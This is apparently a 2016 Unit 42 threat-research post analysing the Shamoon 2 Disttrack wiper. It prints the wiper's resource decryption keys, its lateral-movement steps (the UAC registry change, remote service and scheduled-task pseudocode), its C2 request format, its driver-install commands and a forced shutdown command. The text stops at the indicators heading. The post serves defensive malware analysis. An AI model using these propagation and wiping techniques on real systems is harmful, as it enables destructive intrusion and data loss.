# **Shamoon 2: Return of the Disttrack Wiper**

**researchcenter.paloaltonetworks.com**[/2016/11/unit42-shamoon-2-return-disttrack-wiper/](http://researchcenter.paloaltonetworks.com/2016/11/unit42-shamoon-2-return-disttrack-wiper/?adbsc=social68389776&adbid=804134348374970368&adbpl=tw&adbpr=4487645412)

Robert Falcone November 30, 2016

By [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/)

November 30, 2016 at 5:20 PM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [Disttrack Wiper](https://unit42.paloaltonetworks.com/tag/disttrack-wiper/), [EMEA](https://unit42.paloaltonetworks.com/tag/emea/), [Saudi Arabia,](https://unit42.paloaltonetworks.com/tag/saudi-arabia/) [Shamoon 2](https://unit42.paloaltonetworks.com/tag/shamoon-2/), [threat intelligence](https://unit42.paloaltonetworks.com/tag/threat-intelligence/)



This post is also available in:  $\underline{\Box}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$  ( $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$ )

In August 2012, an attack campaign known as Shamoon targeted a Saudi Arabian energy company to deliver a malware called Disttrack. Disttrack is a multipurpose tool that exhibits worm-like behavior by attempting to spread to other systems on a local network using stolen administrator credentials. More importantly, its claim to fame is the ability to destroy data and to render infected systems unusable. The attack four years ago resulted in 30,000 or more systems being damaged.

Last week, Unit 42 came across new Disttrack samples that appear to have been used in an updated attack campaign. The attack targeted at least [one organization in Saudi Arabia,](https://www.symantec.com/connect/blogs/shamoon-back-dead-and-destructive-ever) which aligns with the targeting of the initial Shamoon attacks. It appears the purpose of the new Disttrack samples were solely focused on destruction, as the samples were configured with a non-operational C2 server to report to and were set to begin wiping data exactly on 2016/11/17 20:45. In another similarity to Shamoon, this is the end of the work week in SaudiArabia (their work week is from Sunday to Thursdays), so the malware had potentially the entire weekend to spread. The 2012 Shamoon attacks took place on Lailat al Qadr, the holiest night of the year for Muslims; another time the attackers could be reasonably certain employees would not be at work.

### **Composition of Disttrack**

Disttrack is comprised of three distinct parts: the dropper, communications and wiper components. The main Disttrack executable is a dropper that extracts additional tools from embedded resources and coordinates when to save and execute them. Embedded within each Disttrack sample is a component responsible for communicating with a C2 server and a separate component used to carry out the wiping functionality.

The dropper extracts the communications and wiper components from resources named "PKCS7" and "PKCS12" respectively, while the x86 sample extracts the x64 variant of Disttrack from a resource named "X509". To extract the components, the dropper is configured to seek specific offsets within the resource, read a specified number of bytes and decrypt the contents using a specified key. The key exists in the sample as a base64 encoded string that the dropper will decode then use each byte of the resulting string to XOR the data obtained from the resource. When determining the location of the ciphertext within the resource, the dropper subtracts 14 from the offset value in the sample's configuration as an additional layer of obfuscation. Table 1 shows the resources within the Disttrack x86 sample, the component it contains and the values needed to decrypt its contents.

| <b>Component</b>     | <b>Resource Name Offset</b> | <b>Size</b> | Base64 key                           |
|----------------------|-----------------------------|-------------|--------------------------------------|
| x64 Variant          | X509                        |             | 812-14 = 798 717312 5tGLQqku0m02     |
| Communications PKCS7 |                             |             | 879 - 14 = 865  159744  UPi0IzQOAyiL |
| Wiper                | PKCS <sub>12</sub>          |             | 792 - 14 = 778 282112 3Lmgr/nJgzFZ7  |

*Table 1 Resources containing Disttrack components*

# **Disttrack Functionality**

Disttrack is mainly focused on data destruction and attempting to damage as many systems as possible. To do so, this malware attempts to spread to other systems on network using what are likely stolen administrator credentials. This is again similar to the 2012 Shamoon attacks, where compromised but legitimate credentials obtained in advance of the attacks were also hard coded into the malware to aid in its propagation. Disttrack also has the ability to download and execute additional applications to the system, as well as remotely set the date to start wiping systems.

# **Local Network Spreading**The Disttrack malware spreads to other systems automatically using stolen credentials. The Disttrack we analyzed contained the internal domain names and administrator credentials associated with the targeted organization. The internal domain and credentials appear to be stolen prior to the creation of this tool, as it is not a public domain and the credentials are not weak enough to have obtained through guessing, brute force or dictionary attacks.

Disttrack uses the internal domain names and credentials to log into remote systems on the same network segment. The malware determines the local network segment associated with the target system (call to gethostname) by obtaining the IP address for the system (call to gethostbyname). It then uses the system's IP addresses to enumerate the /24 network (x.x.x.0-255) that the system is networked with, and will attempt to spread to each of these remote systems.

The dropper then attempts to open the service manager on each remote system to start the RemoteRegistry service, which it will connect to using RegConnectRegistryW. Once connected, the dropper attempts to disable UAC (User Access Control) remote restrictions by setting the following registry key to a value of "1":

SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicy

After disabling UAC, the dropper connects to the remote system (using NetUseAdd) and logs in using the embedded stolen credentials. The dropper then checks to see if it has administrator privileges on the remote system by attempting to open "\system32\csrss.exe", which allows it to determine if it can write its payload to the "\system32" folder on the remote system. The dropper then has two different methods in which it can pivot to the remote system.

The first method involves the dropper writing itself to "\system32\ntssrvr32.exe" on the remote system. After writing itself to the remote system, the dropper creates a service named "ntssrv", with a display name of "Microsoft Network Realtime Inspection Service" and a description of "Helps guard against time change attempts targeting known and newly discovered vulnerabilities in network time protocols" to execute the payload.

The second, alternative method also involves the dropper copying itself to "\system32\ntssrvr32.exe" on the remote system; however, instead of creating a remote service, this method calls the NetScheduleJobAdd function within the Windows netapi32 library to create a scheduled task to run the payload. Scheduled tasks require a time in which the task will run, which the dropper determines by calling the function NetRemoteTOD to obtain the time of day from the remote system. The dropper then adds 90 seconds to the time of day value on the remote system and uses this value as the "JobTime" to run the task in three minutes, which executes the payload on the remote system. The following pseudocode shows the scheduled task creation process:- 1 NetRemoteTOD(UncServerName, &BufferPtr)
- 2 NetApiBufferAllocate(0x10u, &AT\_INFO)
- 3 AT\_INFO->Command = s\_pathToPayload;
- 4 AT\_INFO->JobTime = 1000
- 5 \* (BufferPtr->tod\_secs
- 6 + 60 \* (BufferPtr->tod\_mins + 60 \* BufferPtr->tod\_hours - BufferPtr->tod\_timezone)
- 7  $+ 90$ ):
- 8 AT\_INFO->Flags = JOB\_NONINTERACTIVE;
- 9 AT  $INFO->DaysOfMonth = 0$ ;
- 10 AT\_INFO->DaysOfWeek = 0;
- 11 NetScheduleJobAdd(UncServerName, AT\_INFO, &v16)

#### **C2 Communications**

Disttrack extracts the communication component from its resource named "PKCS7", decrypts it and saves the resulting cleartext to the file %WINDOWS%\system32\netinit.exe.

The communication module interacts with its C2 server using HTTP requests. The communications modules in both the x86 and x64 variants of Disttrack we analyzed were configured to use "1.1.1.1:8080" for its C2 server, which does not host an operational Disttrack C2 server. The lack of an operational C2 server suggests that the threat actors did not desire remote access to infected systems, rather the actors sought to render them unusable instead. If the modules were configured with an operational C2 server, the module would generate an HTTP GET request that resembles the following:

```
GET http://server/category/page.php?shinu=ja1p9//Iozx0Qv8wadg6HLFsVhenQXk49YnElbzV
+0ghrHYIRFE31FQskZya+jIPvI3KlOEpZ/v/xvS26ZZHoOoF HTTP/1.1
User-Agent: Mozilla/5.0 (MSIE 7.1; Windows NT 6.0)
Host: server
Pragma: no-cache
```
The interesting part of the request above is that the host "server", the URL "category/page.php", the parameter "shinu" and the user-agent "Mozilla/5.0 (MSIE 7.1; Windows NT 6.0)" are hardcoded into the tool. The data in "shinu" parameter is a combination of the system's tickcount, local IP address, operating system version, keyboard layout and the contents of %WINDOWS%\inf\netimm173.pnf. The C2 server can respond to this HTTP request with one of the following two commands:

| <b>Command Description</b>                                                                                                |
|---------------------------------------------------------------------------------------------------------------------------|
| Provides an executable to run on the system. The executable is saved to<br>%TEMP%\Temp\filer\ <tickcount>.exe</tickcount> |
| Sets the time to start wiping the system, by writing the date to<br>%WINDOWS%\inf\usbvideo324.pnf.                        |We believe the HTTP host value of "server" and the non-operational "1.1.1.1" C2 address may suggest that the communication module is created with a builder tool, which in this case the actor mistakenly or purposefully did not provide an active C2 server when building this module. While completely speculative, the word "shinu" used as a parameter could be a reference to the Arabic slang for the word "what", as well as a reference to a village name in northwestern Iran.

## **Disttrack Data Destruction**

The Disttrack dropper is responsible for installing the wiper component of this Trojan, however, it will only activate this component if the system time is greater than a preset date. The dropper obtains a date used to activate the wiping functionality by reading a specific file, or using a hardcoded timestamp of "2016/11/17 20:45". The file containing this timestamp is named "\inf\usbvideo324.pnf", which is not initially installed but is provided by the C2 server if it sends the communications module the "T" command. The "usbvideo324.pnf" file would have the following structure:

BYTE year; BYTE month; BYTE day; BYTE hour; BYTE year; BYTE minute;

If the dropper determines the system date is larger than the specified date, the dropper will extract the wiper component from a resource named "PKCS12" and save it to the "system32" folder with one of the following filenames appended with a ".exe" extension:

- caclsrv
- certutl
- clean
- ctrl
- dfrag
- dnslookup
- dvdquery
- event
- findfile
- gpget
- ipsecure
- iissrv
- msinit
- ntfrsutil
- ntdsutl
- power- rdsadmin
- regsys
- sigver
- routeman
- rrasrv
- sacses
- sfmsc
- smbinit
- wcscript
- ntnw
- netx
- fsutl
- extract

The dropper then runs the wiper component with a command line argument of "1". The wiper component extracts a driver from its resource section and decrypts it with a 226 byte XOR key. The wiper saves the extracted driver to "C:\Windows\System32\Drivers\drdisk.sys" and installs the kernel driver by creating a service named "drdisk" with the following command line commands:

- 1 sc create drdisk type= kernel start= demand binpath=
- 2 System32\Drivers\drdisk.sys 2>&1 >nul
- 3 sc start drdisk 2>&1 >nul

The kernel driver is a commercial product that the attackers are abusing called RawDisk by EldoS Corporation, which provides direct access to files, disks and partitions. It appears that the "drdisk.sys" driver (SHA256:

4744df6ac02ff0a3f9ad0bf47b15854bbebb73c936dd02f7c79293a2828406f6) is the exact same driver as used in the Shamoon attack in 2012. With the kernel driver installed, the wiper can begin writing to protected system locations, such as the master boot record (MBR) and partition tables of storage volumes. The wiper can be configured to overwrite files in three different ways, specified by a configuration setting of "F", "R" or "E". If configured with the "F" setting, the wiper loads a resource named AJKEOA, which extracts a JPEG image to use to overwrite files and partition tables. If the wiper is configured with the "E" setting, the wiper will encrypt the contents of the file using a random value as a key and the RC4 algorithm. If configured with the "R" setting, the wiper will overwrite files with the random values that would be used as a key in "E".

The sample we analyzed was configured with "F", meaning it would overwrite files with an image obtained from its resource section. The image extracted is a picture of a Syrian boy named Alan Kurdi, whose drowning on September 2, 2015 received international attention in regards to the ongoing Syrian refugee crisis. The previous Shamoon attack in 2012 used an image of a burning American flag, continuing the political image theme.From a functionality standpoint, the wiper relies on EldoS' RawDisk driver to overwrite files on the system. During this activity, we noticed the wiper changing the system time to August 2012, as the temporary license key for the RawDisk driver requires the system time to not exceed the month of August, which is when the temporary license would expire. This modification to the system time was seen in the previous campaign, and the temporary license key within the wiper component is the exact same as wiper component from the 2012 attacks. The wiper itself queries the following registry keys to obtain a list of partitions to overwrite:

- 1 HKLM\SYSTEM\CurrentControlSet\Control\FirmwareBootDevice
- 2 HKLM\SYSTEM\CurrentControlSet\Control\SystemBootDevice

In addition to these partitions, the wiper attempts to overwrite files and subfolders within in the following folders:

- 1 C:\Documents and Settings
- 2 C:\Users
- 3 C:\Windows\System32\Drivers
- 4 C:\Windows\System32\Config\systemprofile

After overwriting these files and the partition tables, the wiper issues the following command to restart the system:

#### 1 shutdown -r -f -t 2

The arguments and switches used in the "shutdown" command above forces all running applications to close and causes the system to reboot ('-r') after 2 seconds ('-t 2'). This command does result in a dialog prompt, seen in Figure 1, that informs the user that the system is shutting down.| <b>System Shutdown</b>                                                                                                                                                  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| This system is shutting down. Please save all<br>work in progress and log off. Any unsaved<br>changes will be lost. This shutdown was<br>initiated by<br>VAdministrator |
| Time before shutdown : 00:00:02<br>Message                                                                                                                              |

*Figure 1 Dialog prompt displayed when the Wiper component runs the 'shutdown' command*

With the partition tables overwritten, the system will no longer be able to properly boot, which renders the system unusable. During analysis, our analysis system was rendered unusable, as the virtual machine was unable to find the operating system during boot up, as seen in Figure 2.Network boot from AMD Am79C970A Copyright (C) 2003-2014 UMware, Inc. Copyright (C) 1997-2000 Intel Corporation GUID: 564D124C-7714-6407-2B3C-DAD3140140A7 CLIENT MAC ADDR: 00 0C 29 01 40 A7 PXE-E53: No boot filename received PXE-M0F: Exiting Intel PXE ROM. Operating System not found

*Figure 2 Analysis virtual machine unable to boot after executing Disttrack Wiper*

# **Conclusion**

After a four year hiatus, threat actors likely associated with the Shamoon attack campaign have used their Disttrack malware to target at least one organization in [Saudi Arabia.](https://www.symantec.com/connect/blogs/shamoon-back-dead-and-destructive-ever) The current attack campaign has several TTP overlaps with the original Shamoon campaign, especially from a targeting and timing perspective. Also, Disttrack malware used in the recent attacks is very similar to the variant used in the 2012 attacks, which uses the exact same RawDisk device driver as well (down to the same, temporary license key).. The main purpose of the Disttrack malware is to overwrite files and storage partitions in an attempt to destroy data and render the system unusable. To maximize its destruction, the Disttrack tool attempts to spread to other systems on the network using stolen administrator credentials, which suggests that the threat actors had previous access to the network or carried out successful phishing attacks prior to the attack using Disttrack.

Palo Alto Networks customers are protected from Disttrack:

- All known samples have a malicious verdict in WildFire
- AutoFocus customers can monitor Disttrack activity via the [Disttrack tag](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Disttrack)

### **Indicators of Compromise**

**Disttrack Droppers**